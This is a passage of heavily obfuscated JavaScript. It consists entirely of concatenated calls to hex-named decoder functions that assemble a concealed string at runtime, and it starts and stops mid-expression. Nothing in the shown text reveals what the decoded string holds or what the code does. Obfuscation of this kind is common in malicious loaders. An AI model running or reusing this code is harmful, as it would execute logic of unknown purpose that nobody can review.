3e)+O00O00911F_0x96d9cf(0x273,0x48f,0xdb6,0xde3,0x8b9)+O00O00911F_0x96d9cf(0x1b9b,0x2447,0x1db8,0x2292,0x1aab)+O00O00911F_0x2a49d6(-0x4d0,0x74b,0xf1b,-0x27c,-0x37a)+O00O00911F_0x2a49d6(0x1c15,0x15ba,0xf15,0x1a94,0x2099)+O00O00911F_0x96d9cf(0xf42,0x2d9,0x1439,0x1511,0x428)+O00O00911F_0x301314(0x1540,0x1dad,0x6b3,0xa31,0x1f6f)+O00O00911F_0x301314(0x15b9,0x20dd,0x737,0x1f62,0x229b)+O00O00911F_0x1fd229(0x71e,0x631,0x11c0,0x5cd,0x480)+O00O00911F_0x1fd229(0x1810,0x325,0xa1a,0xfae,0x184b)+O00O00911F_0x2a49d6(-0xc04,0x24b,0x44d,0x9b8,-0x8e8)+O00O00911F_0x96d9cf(0x116a,0x334,0x1a68,0x14f6,0xeac)+O00O00911F_0x301314(0xe11,0x14e5,0x1c16,0x1770,0x125e)+O00O00911F_0x301314(0x152e,0x1be4,0x227f,0x10db,0x1e05)+O00O00911F_0xbc3d7d(0x16e7,0x22a1,0x17c5,0x118c,0x1bf1)+O00O00911F_0x96d9cf(0xc92,0xff0,0x616,0xd68,0x193c)+O00O00911F_0x1fd229(0x2cd4,0x1b85,0x2108,0x27c9,0x1526)+O00O00911F_0x96d9cf(0x1464,0xc2b,0x14cb,0x1305,0x13bc)+O00O00911F_0x301314(0x1ace,0x1971,0x2978,0x26c1,0x20d4)+O00O00911F_0x1fd229(-0x2b0,0x17,0xa49,0x33b,-0x17e)+O00O00911F_0x96d9cf(0x632,-0x835,0x74b,0x258,0x1fa)+O00O00911F_0x301314(0x840,0x11eb,0xcb2,0x80f,0x6ea)+O00O00911F_0x301314(0x17ce,0x2638,0xabc,0x2104,0x923)+O00O00911F_0x301314(0x381,0x124c,0x8fb,0xf8b,0x1cf)+O00O00911F_0xbc3d7d(0xfa0,0x1dd8,0x962,0x1ba2,0x152f)+O00O00911F_0xbc3d7d(0x1b55,0x23d2,0x119b,0x22b4,0x19a0)+O00O00911F_0xbc3d7d(0x13ac,0xdb3,0xd0d,0xb8d,0x103c)+O00O00911F_0xbc3d7d(0x1199,0x1aa3,0xdcd,0x1296,0x156b)+O00O00911F_0x1fd229(0x384,0xc18,0xdc5,0x1ba9,0xba)+O00O00911F_0x2a49d6(0x6e9,0x15ca,0xf00,0xd2a,0x156a)+O00O00911F_0x301314(0x871,0x1400,0x9af,-0x16c,-0x3f5)+O00O00911F_0x301314(0x37c,0x10c8,0x11b8,-0x256,0xb1a)+O00O00911F_0x1fd229(0x121e,0x1d2a,0xfbb,0x1b19,0x1245)+O00O00911F_0x1fd229(-0x1f3,-0x1a6,0x743,0x293,0x1495)+O00O00911F_0x1fd229(-0x2f2,0x1b4,0x696,-0x246,-0x3ae)+O00O00911F_0x2a49d6(-0x72e,0x1a4,0x4c,0xb51,-0xbf2)+O00O00911F_0x2a49d6(0x1323,0xd54,0x1a4b,0x14fd,0x1fa)+O00O00911F_0x96d9cf(0x1244,0x1d4e,0x35d,0xd88,0x1ef0)+O00O00911F_0xbc3d7d(0x132a,0xe9a,0x2192,0x1f80,0x121f)+O00O00911F_0x1fd229(0x2b86,0x1185,0x1cb0,0x1111,0x1eda)+O00O00911F_0x2a49d6(-0xa9,0x3de,0x1e0,-0x113,-0x459)+O00O00911F_0x2a49d6(0x183d,0x1e33,0x17b3,0x1050,0x17d4)+O00O00911F_0xbc3d7d(0x1baf,0xe08,0x2529,0x11a3,0x2183)+O00O00911F_0x301314(0xa8,0xb8f,0x9a5,-0x4f7,0xe70)+O00O00911F_0x301314(0x5ee,0x12d4,0x1133,-0x6d9,-0x66a)+O00O00911F_0x2a49d6(0x1742,0x11a5,0xbc9,0x1a3e,0x67b)+O00O00911F_0x96d9cf(0x52b,-0x883,-0x732,-0x200,0xdbf)+O00O00911F_0x301314(0x152e,0x1919,0x1fc0,0x1462,0x951)+O00O00911F_0x2a49d6(0x11c0,0x14cc,0x14d0,0x1481,0x14e6)+O00O00911F_0x1fd229(0x14b,0x3c4,0xf04,0x12fd,0xe15)+O00O00911F_0x301314(0x949,0x1476,0x1057,0x43a,0xb96)+O00O00911F_0x2a49d6(0x1adc,0xfdb,0x1491,0xde1,0x65b)+O00O00911F_0xbc3d7d(0x293,-0x2f5,0x444,0x90b,-0xbb)+O00O00911F_0x1fd229(0x12f9,0xfd9,0xa4d,0x1353,0x790)+O00O00911F_0x96d9cf(0xf83,0x300,0xe23,0x125b,0x98f)+O00O00911F_0x96d9cf(0x9c7,0xf41,0x1170,0x1400,0x11f9)+O00O00911F_0x301314(0x949,0x178b,-0x181,-0x2d5,0xae8)+O00O00911F_0x1fd229(0x1dcc,0x1890,0x199e,0x1d2a,0x21bd)+O00O00911F_0xbc3d7d(0x293,0xbc0,0x581,0xfa1,0x10ce)+O00O00911F_0x2a49d6(0x4a7,0x117f,0x134f,0x149a,0x1c26)+O00O00911F_0x301314(0x12dd,0x1837,0x140d,0x188c,0x16e4)+O00O00911F_0x96d9cf(0xf42,0x1350,0x1c12,0x243,0x1194)+O00O00911F_0x96d9cf(0x317,0xfde,-0x7bf,0x10f0,0x15)+O00O00911F_0x2a49d6(0x19e3,0x19da,0x17f3,0xcd0,0x21b8)+O00O00911F_0x301314(0x1af,0x357,0xdf4,0xb60,-0x639)+O00O00911F_0x96d9cf(0x12c1,0xbc2,0xb62,0x17cd,0x1d8d)+O00O00911F_0x96d9cf(0x810,0x437,0x139d,0x7a0,-0x4db)+O00O00911F_0x301314(0xf5b,0x1766,0x64b,0x2ac,0xf75)+O00O00911F_0xbc3d7d(0x1baf,0x143c,0x1c62,0x1c6a,0x2521)+O00O00911F_0x96d9cf(0x1381,0xd0e,0x6b5,0x1a1e,0x4ed)+O00O00911F_0xbc3d7d(0x195c,0x128d,0x161f,0xaff,0x26f6)+O00O00911F_0x301314(0xa63,0xa96,0xfcb,0x17de,0x147c))+(O00O00911F_0x2a49d6(0xc48,0x1403,0x7f3,0x13e7,0x10d0)+O00O00911F_0x96d9cf(0x810,0x1e8,-0x2f1,0xbce,0xf82)+O00O00911F_0x1fd229(0x927,0x99d,0x72a,0xbc6,0x4c1)+O00O00911F_0x301314(0xfa,0x785,-0x4f4,-0xaf0,-0x260)+O00O00911F_0xbc3d7d(0x9ad,-0x152,0x15a0,-0x156,0x807)+O00O00911F_0x2a49d6(0x21b7,0x1c49,0xdf8,0x1203,0x1b12)+O00O00911F_0xbc3d7d(0x1848,0x117b,0x171f,0x19e8,0x2166)+O00O00911F_0x301314(0x12d0,0x1b41,0x4e1,0x1ce5,0x6d5)+O00O00911F_0x2a49d6(0x8f1,0x1386,0x143b,0xf4d,0x1bf5)+O00O00911F_0x301314(0x1adc,0xeff,0xc1b,0x2404,0x25d2)+O00O00911F_0x1fd229(0x2b8,0xc12,0x10d0,0x6b8,0x2cc)+O00O00911F_0x2a49d6(-0x288,0x146,-0x40c,0x71a,-0xa22)+O00O00911F_0x96d9cf(0xa4d,0x12a1,0x1442,0xa7c,0x10b8)+O00O00911F_0xbc3d7d(0x17ae,0x1a52,0x1497,0x1b21,0x113c)+O00O00911F_0x96d9cf(0x1c77,0x2aab,0x1808,0x2948,0x11ab)+O00O00911F_0x1fd229(0x136c,0x2124,0x1b26,0x1eed,0x2287)+O00O00911F_0x301314(0x1ea,0x697,0x533,0x10ab,-0x210)+O00O00911F_0x1fd229(0x20cc,0x1838,0x18f8,0x1c38,0x1529)+O00O00911F_0x2a49d6(0xe48,0x1653,0x174f,0x1db2,0x23d8)+O00O00911F_0x301314(0x16d2,0x24d2,0x2107,0x151d,0x207c)+O00O00911F_0xbc3d7d(0x1bcc,0x14c9,0x2765,0x1f0f,0x2a5d)+O00O00911F_0x1fd229(0x1b1e,0x131d,0x1b26,0x1880,0xcd5)+O00O00911F_0x96d9cf(0x371,0xf5a,0x5ea,0x37f,-0x7b9)+O00O00911F_0xbc3d7d(0x1945,0x2618,0x218d,0x2192,0x1323)+O00O00911F_0x96d9cf(0x844,0xf19,-0x2ef,0x33a,0xee2)+O00O00911F_0xbc3d7d(0x16e7,0x24ae,0x191b,0x187e,0xc2f)+O00O00911F_0x96d9cf(0x1b37,0x2036,0x241f,0x12e2,0x1469)+O00O00911F_0x2a49d6(0x10d1,0x3e7,-0x472,0x161,-0xa0)+O00O00911F_0x1fd229(0x1da2,0x171c,0x2197,0x2413,0x2379)+O00O00911F_0x1fd229(0x2a77,0x264f,0x20b0,0x219b,0x1e4b)+O00O00911F_0x96d9cf(0x22b,-0x1c5,-0x3be,0x402,0x1e7)+O00O00911F_0x1fd229(0xd2a,-0x137,0x6aa,0x10fb,0x69)+O00O00911F_0x301314(0xf58,0x1d7d,0x1d4f,0x1ae,0x112e)+O00O00911F_0x2a49d6(0x188f,0xb29,0x8e,0x1ba,0x14ad)+O00O00911F_0xbc3d7d(0x955,0x106,-0x4ea,0x1269,-0x26a)+O00O00911F_0x2a49d6(0x351,0x532,-0x674,-0x2fa,0xef8)+O00O00911F_0xbc3d7d(0xe97,0x17be,0x15ea,0x1180,0x9c0)+O00O00911F_0x96d9cf(0x1584,0x221c,0x7be,0x166d,0x23b2)+O00O00911F_0x2a49d6(0x16b9,0x12bf,0x418,0x12d4,0x1207)+O00O00911F_0x1fd229(0x11a4,-0x349,0x6d0,-0x370,0x9a9)+O00O00911F_0x1fd229(0x1107,0x1621,0x14e1,0x1f5c,0x21fd)+O00O00911F_0x1fd229(0x178c,0x273b,0x1fb2,0x2514,0x11ab)+O00O00911F_0x1fd229(0xe9b,0x137,0xfa6,0x3dd,0x1d5e)+O00O00911F_0xbc3d7d(-0xda,0xbf9,-0x7f,0x42,0xbbd)+O00O00911F_0x96d9cf(0x1464,0x696,0x1e76,0x18f2,0x2238)+O00O00911F_0xbc3d7d(0x16e7,0x1acf,0x1184,0x246e,0x13ad)+O00O00911F_0x1fd229(0x351,0x1216,0xd18,0x1aa5,0x1129)+O00O00911F_0xbc3d7d(0x16e4,0xc58,0x2207,0x2481,0x1cd4)+O00O00911F_0x96d9cf(0x5b8,0xb32,0xb6,0x675,0x1d7)+O00O00911F_0x301314(0x160b,0x16e0,0x1f8c,0x16a4,0x11ad)+O00O00911F_0x2a49d6(-0x38c,0x547,0x12a5,-0x7c5,0x317)+O00O00911F_0xbc3d7d(0x16e7,0xf1c,0x14d8,0x984,0xf2d)+O00O00911F_0x2a49d6(0x1ca4,0x1c43,0x1fa7,0x2402,0x22bd)+O00O00911F_0x301314(0x10bd,0x11e9,0x1c86,0x11e6,0x5cb)+O00O00911F_0x2a49d6(0x1df3,0x1da5,0x2022,0x159a,0x119d)+O00O00911F_0xbc3d7d(0xae8,0x2af,0x112b,0x680,0xf64)+O00O00911F_0x96d9cf(0x5ff,-0x17a,0xaf4,0x1261,0x11ca)+O00O00911F_0x2a49d6(0x1187,0x17e4,0x9bd,0x2631,0x21cf)+O00O00911F_0xbc3d7d(0xf33,0x18e6,0x2ff,0xf90,0x1dc7)+O00O00911F_0xbc3d7d(0x1510,0xd8f,0x7f9,0x12be,0x14bf)+O00O00911F_0xbc3d7d(0x687,0x947,0x1357,-0x73,0x9a8)+O00O00911F_0x1fd229(0x20d2,0x8ce,0x1659,0x18e0,0x1787)+O00O00911F_0x1fd229(0x1,-0x855,0x52c,-0x11,0xbd8)+O00O00911F_0x1fd229(0x1605,0x21e6,0x1b9e,0x2a45,0x124c)+O00O00911F_0xbc3d7d(0x425,0x66a,0x3a,-0x4a4,0x8bb)+O00O00911F_0xbc3d7d(0xba2,0xdab,0x11ef,0x10bb,0x1a73)+O00O00911F_0x96d9cf(0x1d2b,0x138c,0x27d6,0xf08,0x27bc)+O00O00911F_0x1fd229(0x12a8,0x12ba,0x869,0x1254,0x217)+O00O00911F_0x96d9cf(0x1f7,0x2e7,-0xc74,-0x96e,0xbde)+O00O00911F_0x2a49d6(0x15e6,0x1d9c,0x16fd,0x201c,0x10f4)+O00O00911F_0xbc3d7d(0x1ac8,0x2930,0x23f5,0x2445,0xce3)+O00O00911F_0xbc3d7d(0x180,0x1b7,0x731,0xa70,0xa0d)+O00O00911F_0x96d9cf(0x16d,0x843,-0x711,0xa80,0x71c)+O00O00911F_0x301314(0xf58,0x1846,0x1616,0x1c00,0xe5a)+O00O00911F_0x2a49d6(0x627,0xb29,0x9f9,0xa82,0x243)+O00O00911F_0x1fd229(0x63f,0xc56,0xf3d,0x14a9,0xb63)+O00O00911F_0xbc3d7d(0x160a,0x16f4,0x95d,0x1b3d,0x12f9)+O00O00911F_0x96d9cf(0x1792,0xf87,0x2162,0x20df,0x14a5)+O00O00911F_0x301314(0x197a,0x13d7,0x235c,0x271d,0x17ec)+O00O00911F_0x1fd229(0x147d,0x1492,0x1781,0x1480,0xf64)+O00O00911F_0x301314(0x1adc,0x1622,0x1063,0x12ea,0x1a96)+O00O00911F_0x301314(0xa0c,0x736,0x1f3,0xa0f,0x2c)+O00O00911F_0xbc3d7d(0x554,0x116c,0xf88,0x897,0xe56)+O00O00911F_0x301314(0x151b,0x9aa,0x1421,0xdfb,0x12e2)+O00O00911F_0x1fd229(0x24d9,0x24b6,0x17fa,0x2415,0xe04)+O00O00911F_0x301314(-0x163,0x4b2,0xc06,-0x9fd,0xae1)+O00O00911F_0x301314(0x5ab,0xb3e,-0x8c1,0xf23,0x776)+O00O00911F_0x96d9cf(0x111c,0xe4f,0x16b2,0x1890,0x121e)+O00O00911F_0x96d9cf(-0x11,-0x376,-0x9d4,0x71e,0x34d)+O00O00911F_0x1fd229(0x287b,0xd55,0x1b9e,0x23ba,0x299e)+O00O00911F_0x1fd229(0x10e3,0x6a2,0xa0d,0x170e,-0x298)+O00O00911F_0x2a49d6(0x1687,0xd8f,0x138d,0x1a5b,0x1b1b)+O00O00911F_0x1fd229(0x192f,0x1693,0x2268,0x20d8,0x16d2)+O00O00911F_0xbc3d7d(0x281,0x1b6,0x736,0x49c,-0x61b)+O00O00911F_0x301314(0x70,-0xd04,0xdaf,-0xd65,0x43d)+O00O00911F_0x1fd229(0x1b2f,0x25ba,0x2197,0x2612,0x26c1)+O00O00911F_0x96d9cf(0x1b73,0xea3,0x25a6,0x2539,0x24f9)+O00O00911F_0x301314(0xa4,0x469,-0x6b3,-0xd30,0xa64)+O00O00911F_0x1fd229(-0x476,0x134a,0x6aa,-0x4ad,-0xa0)+O00O00911F_0x1fd229(0x1695,0xc08,0x161c,0x24f0,0x17a4)+O00O00911F_0x2a49d6(0xc06,0x1859,0x2702,0x1594,0xe62)+O00O00911F_0x96d9cf(0x1930,0x2645,0x165e,0x1dc2,0x1fd7)+O00O00911F_0x96d9cf(0x16b5,0x13a1,0xe1e,0x1615,0x143e)+O00O00911F_0x2a49d6(0x232e,0x18d4,0x22ab,0xe09,0x142f)+O00O00911F_0x2a49d6(0x1d6c,0x1c43,0x1925,0x26f6,0xddf)+O00O00911F_0x1fd229(0x17d3,0x156b,0x1781,0x16cf,0x20a8)+O00O00911F_0xbc3d7d(0x1bb8,0x1024,0x1d96,0x172c,0x1814)+O00O00911F_0x96d9cf(0xb93,0xdd4,0x1051,0x9cb,0x16c0)+O00O00911F_0x1fd229(-0xec,0x17c7,0xb3c,0x1748,0x6c6)+O00O00911F_0x2a49d6(0xf90,0x17e4,0x2281,0x15ff,0xd87)+O00O00911F_0x301314(0xa34,0x397,0x13a3,0xbdd,-0x429)+O00O00911F_0x1fd229(0x1e16,0x199e,0x1af8,0x19cc,0x28f4)+O00O00911F_0x2a49d6(0x1017,0x874,0xf51,0x10b3,0xbaa)+O00O00911F_0x96d9cf(0x111c,0x1b73,0x11a5,0xf6c,0x1100)+O00O00911F_0x1fd229(0xfb3,-0x465,0x52c,0x198,-0x3a2)+O00O00911F_0x96d9cf(0x1661,0x20f4,0x1bc6,0x1c02,0xa8c)+O00O00911F_0x301314(0x349,0xb6a,0x9b2,-0x7cf,0x71b)+O00O00911F_0x96d9cf(0xc4d,0xb54,0x115,0x1116,0x214)+O00O00911F_0x2a49d6(0x1d31,0x1e6d,0x1ff0,0x23d4,0x2899)+O00O00911F_0x1fd229(0x8f2,-0x445,0x869,0xfe9,-0x1c8)+O00O00911F_0x301314(0x70,0xfc,0xb8b,-0xa03,-0x83c)+O00O00911F_0x2a49d6(0x2148,0x1d9c,0x291a,0x1ea3,0x123e)+O00O00911F_0x96d9cf(0x1b73,0x2875,0xd45,0x1f30,0x28b7)+O00O00911F_0xbc3d7d(0x180,-0x774,-0x45f,0x104d,0xad9)+O00O00911F_0x96d9cf(0x16d,-0xca8,0xf84,0x8e9,-0x4d5)+O00O00911F_0x301314(0xf58,0xd3d,0xbfc,0x15bd,0x13e5)+O00O00911F_0x1fd229(0x8d6,0x1451,0xb82,0x924,0x3d)+O00O00911F_0xbc3d7d(0x13d,0x58a,0xdaf,-0x103,0x9bd)+O00O00911F_0x2a49d6(0x1cb2,0x17f7,0x16d7,0xc3a,0xaa0)+O00O00911F_0x96d9cf(0x1792,0xeb9,0x267c,0x1f62,0xaaf)+O00O00911F_0x1fd229(-0x171,0x1ad3,0xbf0,0x504,0xa21)+O00O00911F_0x2a49d6(0xea5,0x1ba4,0x1fb6,0x1bb8,0x13cd)+O00O00911F_0x96d9cf(0xb0e,0x10d3,0x879,-0x35b,0x15d8)+O00O00911F_0xbc3d7d(0x1baf,0x2241,0x1fe1,0x23d6,0xe0b)+O00O00911F_0x2a49d6(0x160,0x371,0xd68,0xbab,-0x66)+O00O00911F_0x301314(0x1825,0x18d9,0xd25,0xfb1,0x1a5d)+O00O00911F_0x2a49d6(0x412,0xc5f,0x1a83,0x12a3,0x1b1)+O00O00911F_0x1fd229(0x138e,0x2bf5,0x1ff8,0x2283,0x2255)+O00O00911F_0x1fd229(0x14b7,0x1d54,0x1091,0x8e7,0x3ab)+O00O00911F_0x301314(0x840,0x153f,-0x5d4,-0x34f,0x778)+O00O00911F_0x301314(0x1112,0x7f7,0xaa6,0x4f3,0x8a6)+O00O00911F_0xbc3d7d(0x1227,0x1cbd,0x114c,0x1150,0x1e17)+O00O00911F_0x2a49d6(-0x18f,0x2b9,0xd90,-0x7f3,0x7ed)+O00O00911F_0xbc3d7d(0x1c11,0xe68,0x17ce,0x27df,0x23e5)+O00O00911F_0x1fd229(0xde1,0x2670,0x1812,0xe28,0x233c)+O00O00911F_0x2a49d6(0x111b,0x1cf8,0x103f,0x1e1f,0x192b)+O00O00911F_0x2a49d6(0xa78,0x1719,0x1376,0x105b,0x25e5)+O00O00911F_0x301314(0x4fe,0x373,0x361,0x1165,0x598)+O00O00911F_0x1fd229(0x1f3e,0x219f,0x206b,0x229a,0x1ae0)+O00O00911F_0x96d9cf(0x1792,0xe52,0x24f4,0x20cf,0x1aca)+O00O00911F_0x2a49d6(0xc41,0x18d4,0x19b6,0x2719,0x1908)+O00O00911F_0x301314(0x197a,0x1605,0x1958,0x2542,0x1378)+O00O00911F_0x301314(0x10bd,0x16c2,0x427,0x846,0x130e)+O00O00911F_0x1fd229(0xfa5,0x1908,0x151b,0x22d9,0xf30)+O00O00911F_0x301314(0xd12,0x1545,0x16b2,0x12af,0x1189)+O00O00911F_0xbc3d7d(0x51f,0x1080,0x4a2,-0x1d1,0xc2d)+O00O00911F_0x2a49d6(0x20ad,0x17f1,0xcfb,0xc0b,0x10b7)+O00O00911F_0x1fd229(0x19f1,0x1b5d,0x1ccf,0x1bd2,0x2695)+O00O00911F_0x301314(0x160b,0xd82,0x1919,0x1c5b,0x948)+O00O00911F_0x96d9cf(0x1b01,0xfde,0x236e,0x2591,0x2633)+O00O00911F_0x96d9cf(0x1244,0xce7,0x17e9,0x1291,0x1ab3)+O00O00911F_0x1fd229(0x11c6,0x12f7,0x1912,0x1618,0x12aa)+O00O00911F_0x2a49d6(0xb5f,0x131b,0x212c,0x17bd,0xa39)+O00O00911F_0xbc3d7d(0x101,0x71a,0x900,0xdbe,-0xc8a)+O00O00911F_0x2a49d6(0x837,0x6ee,-0x2b0,0x836,-0x55c)+O00O00911F_0x1fd229(0xf79,0x1f63,0x13f6,0x1086,0x11de)+O00O00911F_0x1fd229(0x1433,0x217b,0x19a5,0x1fbd,0xf65)+O00O00911F_0x301314(0x1ad3,0x17ff,0x1c87,0x1025,0x1791)+O00O00911F_0x96d9cf(0x22f,0xcf,-0x8b6,0x36d,-0xbd6)+O00O00911F_0x96d9cf(0x19ac,0x1295,0xf3f,0x26c0,0xdd3)+O00O00911F_0xbc3d7d(0xa72,0x116e,0x129d,0x29b,0x12de)+O00O00911F_0x1fd229(0x1481,0x146b,0x1ff8,0x26bb,0x210a)+O00O00911F_0x2a49d6(0x140,0xeae,0x502,0xf8c,0x131d)+O00O00911F_0xbc3d7d(0xe97,0x1197,0x1362,0x181b,0x1238)+O00O00911F_0x1fd229(0x1164,0x1d03,0x1c04,0x1a4f,0x11dc)+O00O00911F_0x96d9cf(0x1740,0x1001,0x1705,0x2295,0x231e)+O00O00911F_0xbc3d7d(-0xe4,0x6b,-0x706,0x5f1,0x6fa)+O00O00911F_0x301314(0xef5,0x93c,0x1c84,0x1bb4,0x1b4d)+O00O00911F_0x96d9cf(0x1792,0x20b1,0x1a56,0x1593,0x1d32)+O00O00911F_0x301314(0x160b,0x19b2,0x1424,0x174a,0x235a)+O00O00911F_0x301314(0x1510,0x236a,0x734,0x794,0x10ed)+O00O00911F_0x301314(0xc13,0x64d,0x38d,0x1215,0x112d)+O00O00911F_0x301314(0x840,0xfaa,-0x67e,0x1389,0x45e)+O00O00911F_0x1fd229(0x1e82,0x2309,0x17d6,0x2431,0xdb2)+O00O00911F_0x96d9cf(0x12d2,0x194c,0x21b7,0x1998,0x17bb)+O00O00911F_0x1fd229(0x1558,0x106f,0x6b4,-0x339,0x119c)+O00O00911F_0x96d9cf(0x1cbc,0x1996,0xe1b,0x2678,0x2b0a)+O00O00911F_0x2a49d6(0x1f41,0x1d87,0xf81,0x104f,0x2546)+O00O00911F_0x1fd229(-0x7a9,0x11d4,0x5a2,0xec6,0x554)+O00O00911F_0x1fd229(0x1948,0x2503,0x1ccf,0x2275,0x1f87)+O00O00911F_0x1fd229(0x1ae9,0x207c,0x1ccf,0x2980,0x2201)+O00O00911F_0x1fd229(0xb65,0x12aa,0x8b5,0xcd2,0x10e2)+O00O00911F_0xbc3d7d(0x13cd,0x1f30,0x1ac8,0x2013,0x14fc)+O00O00911F_0xbc3d7d(0xe97,0x136b,0x187e,0x1aaa,0xea7)+O00O00911F_0x2a49d6(0x195c,0x1809,0x1fa8,0x189e,0xb1a)+O00O00911F_0xbc3d7d(0x1695,0xb57,0x11a5,0xb9b,0xba7)+O00O00911F_0x96d9cf(0x1126,0x142d,0x4c6,0x23d,0xa01)+O00O00911F_0x96d9cf(0x4dd,0x632,-0x1a6,0x15c,-0x261)+O00O00911F_0x1fd229(0x2d52,0x1185,0x2069,0x1d7d,0x11b5)+O00O00911F_0x2a49d6(0x1ba0,0x199b,0x2157,0x1e73,0x2564))+(O00O00911F_0x301314(0x21,0x3db,-0x828,-0x4e9,0x229)+O00O00911F_0x301314(0x4f1,0x1004,-0x280,-0x5c8,-0x6f9)+O00O00911F_0xbc3d7d(0xca7,0xb19,0x117e,0xeda,0x1311)+O00O00911F_0x301314(0x1742,0x2335,0x2016,0x1c1b,0x1e53)+O00O00911F_0x1fd229(0x142f,0x1774,0x1ccf,0x2a26,0x18b7)+O00O00911F_0x96d9cf(0x1ae4,0x28ed,0x1c4f,0xf54,0xf2c)+O00O00911F_0xbc3d7d(0x16e7,0x1039,0x1b2d,0x1118,0x1e31)+O00O00911F_0xbc3d7d(0x1a8c,0x2430,0x11ca,0x21e1,0x1c20)+O00O00911F_0xbc3d7d(0xb97,0x94,-0x173,0x6cc,0xf50)+O00O00911F_0x1fd229(0xb9a,-0x49,0xa32,0x96f,0x561)+O00O00911F_0x1fd229(0x1fd5,0x16e6,0x147f,0x1621,0x1396)+O00O00911F_0xbc3d7d(0x161c,0xfe5,0x2218,0x1a51,0x15a3)+O00O00911F_0x301314(0x15b9,0xbe6,0x1524,0x15af,0x245a)+O00O00911F_0x301314(0xf9f,0x2fd,0x10f1,0x1120,0x1687)+O00O00911F_0x1fd229(0xa6,0x3ea,0xa1a,0xf86,0x326)+O00O00911F_0x96d9cf(0x1b2c,0x1b58,0x249d,0x1c70,0x1e25)+O00O00911F_0x96d9cf(0x1859,0x1645,0x1c5c,0x1d36,0x162f)+O00O00911F_0x1fd229(0x2ece,0x1c5f,0x21b4,0x24ab,0x18b3)+O00O00911F_0x301314(0x1462,0xc48,0x797,0x1434,0x1ca3)+O00O00911F_0x2a49d6(-0x8ac,0x4b3,0x27c,0x7f1,0x6f8)+O00O00911F_0xbc3d7d(0x1945,0x1279,0x14da,0x1816,0x1cfd)+O00O00911F_0x1fd229(0x15f4,0x1f3d,0x1c5f,0x1f59,0x1618)+O00O00911F_0x1fd229(0xfd3,-0x237,0x619,0x27f,0x16f)+O00O00911F_0xbc3d7d(0x1232,0x1038,0x1775,0x1fe3,0x705)+O00O00911F_0x96d9cf(0x12c1,0x172a,0x1a00,0x15ed,0xfbc)+O00O00911F_0x2a49d6(-0x95c,0x3e5,0x763,-0x85d,0x10f)+O00O00911F_0x2a49d6(0xb44,0x15a6,0x1954,0x9fd,0x929)+O00O00911F_0x2a49d6(0x18f4,0x18d4,0xe98,0x15d1,0xc89)+O00O00911F_0x2a49d6(0x1674,0x1224,0x3a2,0x85a,0xc0c)+O00O00911F_0xbc3d7d(0x1baf,0x17a3,0x29b0,0xea0,0x1832)+O00O00911F_0x2a49d6(0x932,0x14c3,0x5e6,0x1931,0xaf7)+O00O00911F_0xbc3d7d(0x195c,0x143a,0x24a8,0x14bb,0x23e4)+O00O00911F_0x301314(0xa63,-0x3be,0xb4,0x1608,0xccb)+O00O00911F_0x301314(0x116,0x665,-0x3a7,0xb84,0x973)+O00O00911F_0x96d9cf(0x5b8,0xdf4,0xd75,0x5be,0xdc0)+O00O00911F_0xbc3d7d(0x16e7,0x17ab,0xb4e,0x226e,0x1625)+O00O00911F_0xbc3d7d(0x35a,0x1148,0x7a2,0xd63,0x10ab)+O00O00911F_0x301314(0xd58,0x675,0x16a4,0xd2b,0x1818)+O00O00911F_0x301314(0x19b0,0x26ea,0x168b,0x1842,0x16e2)+O00O00911F_0x2a49d6(0xfd6,0xd47,0x1793,0x7c0,0x1be3)+O00O00911F_0x2a49d6(0xbff,0xb09,0x59,-0x1ce,-0x202)+O00O00911F_0x1fd229(0x1241,0xef0,0x1c11,0x291b,0x1ee5)+O00O00911F_0x96d9cf(0xe73,0x1444,0xc61,0x1367,0x1a67)+O00O00911F_0x301314(0x4cc,-0x1bd,-0x6c9,0x208,0x8df)+O00O00911F_0xbc3d7d(0x1647,0xbb2,0x783,0x1112,0x233a)+O00O00911F_0x2a49d6(0xdf6,0x18d4,0x1b89,0xac9,0x14b4)+O00O00911F_0x96d9cf(0xf42,0x9e1,0xf8e,0x149a,0x19e0)+O00O00911F_0x1fd229(0x10d9,0x517,0x854,-0x39c,0x1717)+O00O00911F_0x2a49d6(0x24c7,0x19da,0x189b,0x286b,0x123a)+O00O00911F_0x2a49d6(0x1ea4,0x1ab3,0x2912,0x1f9d,0x26f2)+O00O00911F_0x1fd229(-0x648,0x6b4,0x859,0x126c,0x1396)+O00O00911F_0x96d9cf(0xd16,0x863,0xb02,0x8d8,0x115f)+O00O00911F_0x96d9cf(0xeaa,0x1868,0x12d1,0x720,0x4e4)+O00O00911F_0xbc3d7d(0x13b9,0xb92,0xf21,0x1b7b,0xc89)+O00O00911F_0x2a49d6(0x105e,0x941,0x11ec,0x6fe,0x1747)+O00O00911F_0x2a49d6(0x1d83,0x199b,0x1a58,0x1c25,0xefd)+O00O00911F_0xbc3d7d(0xfd,-0x1fa,0x273,-0x15,-0x719)+O00O00911F_0x301314(0x3b8,0xb19,-0x497,0x1c5,-0x1ad)+O00O00911F_0x301314(0x1564,0x877,0xc00,0x1eef,0x1589)+O00O00911F_0x301314(0x1799,0x2361,0x13ad,0x2425,0x21e0)+O00O00911F_0x1fd229(0x1227,0x984,0x562,0x670,0x84c)+O00O00911F_0x1fd229(0x1dac,0x627,0x11e6,0x12fd,0x2079)+O00O00911F_0x96d9cf(0xf48,0x13d8,0x1162,0x1025,0x9af)+O00O00911F_0xbc3d7d(0x1013,0x1610,0x5ba,0x1014,0x1639)+O00O00911F_0x1fd229(0x9b2,-0x3f1,0xaa6,0x12de,0x178)+O00O00911F_0x2a49d6(0xf03,0xdeb,0x119a,0x16e3,0x1569)+O00O00911F_0x1fd229(0x10f1,-0x58f,0x76d,0x1141,0xb01)+O00O00911F_0x1fd229(0x176a,0x1f7b,0x1718,0x17c9,0x835)+O00O00911F_0x2a49d6(0x606,0x322,-0xb01,0xf89,0x10bc)+O00O00911F_0x96d9cf(0x62a,0xd6,0xf82,0x11c3,0x161)+O00O00911F_0x96d9cf(0xaca,0x2db,0xc6f,0xeab,0x1601)+O00O00911F_0x96d9cf(0x11db,0x542,0x78e,0x9a9,0x1567)+O00O00911F_0x1fd229(0x1288,0x1fd0,0x147f,0x17a8,0x211b)+O00O00911F_0x2a49d6(0x1777,0x1809,0x129f,0x1f6b,0x1019)+O00O00911F_0x1fd229(0x1b45,0x2614,0x1c7d,0x1db1,0x18ac)+O00O00911F_0x2a49d6(0x1ec2,0x1268,0x1e96,0x1fbe,0x1bbf)+O00O00911F_0x1fd229(0x48,0x14c1,0xa1a,-0x2b2,0x777)+O00O00911F_0x2a49d6(0x1cee,0x1c6e,0x1788,0x152f,0x29a7)+O00O00911F_0x301314(0x16d2,0x98d,0x227d,0xd52,0xdda)+O00O00911F_0x1fd229(0xd4e,0xf0